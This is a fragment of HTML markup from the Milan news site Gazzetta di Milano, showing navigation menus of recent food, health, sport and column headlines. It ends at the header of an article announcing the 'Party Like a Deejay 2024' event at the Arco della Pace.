</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "795";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/salute-e-benessere-a-gennaio-nutrizione-integrazione-ed-equilibrio-emotivo/"  rel="bookmark" class="td-image-wrap " title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/31133-salute-gennaio.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/salute-e-benessere-a-gennaio-nutrizione-integrazione-ed-equilibrio-emotivo/"  rel="bookmark" title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo">Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" class="td-image-wrap " title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagine_20250130172943.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale">Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4035";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1009";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/sci-trionfo-di-franzoni-a-kitzbuehel/"  rel="bookmark" class="td-image-wrap " title="Sci, trionfo di Franzoni a Kitzbuehel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sci, trionfo di Franzoni a Kitzbuehel" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/franzoni_dh_kitz_1068.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/sci-trionfo-di-franzoni-a-kitzbuehel/"  rel="bookmark" title="Sci, trionfo di Franzoni a Kitzbuehel">Sci, trionfo di Franzoni a Kitzbuehel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/campaccio-vince-nadia-battocletti/"  rel="bookmark" class="td-image-wrap " title="Campaccio, vince Nadia Battocletti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Campaccio, vince Nadia Battocletti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Battocletti_Campaccio2026.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/campaccio-vince-nadia-battocletti/"  rel="bookmark" title="Campaccio, vince Nadia Battocletti">Campaccio, vince Nadia Battocletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/milan-pari-in-sofferenza-allolimpico/"  rel="bookmark" class="td-image-wrap " title="Milan, pari in sofferenza all&#8217;Olimpico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milan, pari in sofferenza all&#8217;Olimpico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/rabiot_roma_milan_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/milan-pari-in-sofferenza-allolimpico/"  rel="bookmark" title="Milan, pari in sofferenza all&#8217;Olimpico">Milan, pari in sofferenza all&#8217;Olimpico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-a-valanga-sul-parma/"  rel="bookmark" class="td-image-wrap " title="Atalanta a valanga sul Parma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta a valanga sul Parma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/atalanta_fg_2501.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-a-valanga-sul-parma/"  rel="bookmark" title="Atalanta a valanga sul Parma">Atalanta a valanga sul Parma</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1769";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "443";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-revocate-misure-a-como/"  rel="bookmark" class="td-image-wrap " title="Pm10, revocate misure a Como" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, revocate misure a Como" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-revocate-misure-a-como/"  rel="bookmark" title="Pm10, revocate misure a Como">Pm10, revocate misure a Como</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/chiusura-scuole-6-febbraio-legambiente-scrive-al-prefetto/"  rel="bookmark" class="td-image-wrap " title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/IMG-20250324-WA0020.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/chiusura-scuole-6-febbraio-legambiente-scrive-al-prefetto/"  rel="bookmark" title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto">Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/511148313_1138579821636876_7081630322086025578_n.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità">Torna Fa’ la cosa giusta!, la fiera della sostenibilità</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/opere-territori-sostenibilita-incontro-martedi-27/"  rel="bookmark" class="td-image-wrap " title="Opere, Territori, Sostenibilità. Incontro martedì 27" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opere, Territori, Sostenibilità. Incontro martedì 27" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Opere-Territori-e-Sostenibilita-2.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/opere-territori-sostenibilita-incontro-martedi-27/"  rel="bookmark" title="Opere, Territori, Sostenibilità. Incontro martedì 27">Opere, Territori, Sostenibilità. Incontro martedì 27</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Eventi e Manifestazioni" class="entry-crumb" href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/">Eventi e Manifestazioni</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Party Like a Deejay 2024, 8 e 9 giugno all&#8217;Arco della Pace</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-127500" class="post-127500 post type-post status-publish format-standard has-post-thumbnail category-eventi-e-manifestazioni tag-arco-della-pace tag-arte tag-attualita-milano tag-cultura tag-linus tag-milano-attualita tag-musica tag-news-milano tag-notizie-milano tag-party-like-a-deejay tag-radio-deejay" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/">Eventi e Manifestazioni</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Party Like a Deejay 2024, 8 e 9 giugno all&#8217;Arco della Pace</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-16T11:42:52+02:00" >16 Dicembre 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
